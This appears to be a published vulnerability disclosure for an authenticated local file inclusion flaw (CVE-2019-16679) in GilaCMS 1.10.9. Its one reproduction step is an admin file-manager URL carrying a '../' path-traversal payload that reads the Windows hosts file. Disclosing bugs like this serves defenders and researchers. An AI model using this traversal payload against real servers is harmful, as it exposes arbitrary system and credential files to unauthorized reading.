 # Exploit Title: Authenticated Local File Inclusion(LFI) in GilaCMS
# Google Dork: N/A
# Date: 04-08-2019
# Exploit Author: Sainadh Jamalpur
# Vendor Homepage: https://github.com/GilaCMS/gila
# Software Link: https://github.com/GilaCMS/gila
# Version: 1.10.9
# Tested on: XAMPP version 3.2.2 in Windows 10 64bit,
# CVE : CVE-2019-16679
*********** *Steps to reproduce the Vulnerability* *************
Login into the application as an admin user or equivalent user and go the
below link
http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
################################################################
(END)
Copyright © Your Website 2017